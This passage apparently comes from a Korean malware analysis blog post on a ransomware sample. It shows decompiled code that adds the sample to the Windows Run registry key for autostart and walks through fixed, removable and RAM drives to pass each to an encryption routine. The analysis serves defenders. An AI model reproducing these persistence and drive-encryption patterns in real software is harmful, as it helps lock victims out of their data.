 레지스트리에 자동 실행을 등록합니다.
v38 = RegOpenKeyExA(HKEY_CURRENT_USER, "Software₩₩Microsoft₩₩Windows₩₩CurrentVersion₩₩Run", 0, 0x2000000u, &hKey);
if ( v38 )
{
v80 = v38;
v79 = &off_412218;
v48 = &unk_413C64;
v12 = &v79;
goto LABEL_18;
}
blog.alyac.co.kr
[그림 10] 자동실행 등록 확인
A 드라이브부터 설치된 드라이브를 순회하면서 조건에 맞는 드라이브는 암호화 작업을 진행합니다.
v0 = GetLogicalDrives();
v1 = 2;
v2 = 2;
do
{
result = 1 << v2;
if ( (1 << v2) & v0 )
{
RootPathName = v1 + 'a';
v5 = ':';
v6 = '₩₩';
v7 = 0;
result = GetDriveTypeW(&RootPathName);
if ( result == DRIVE_FIXED || result == DRIVE_REMOVABLE || result == DRIVE_RAMDISK )
{
v6 = 0;
result = RansomFunc(&RootPathName);
}
}
++v1;
++v2;
}
while ( v1 < 25u );
blog.alyac.co.kr
[그림 11] 로컬 드라이브 탐색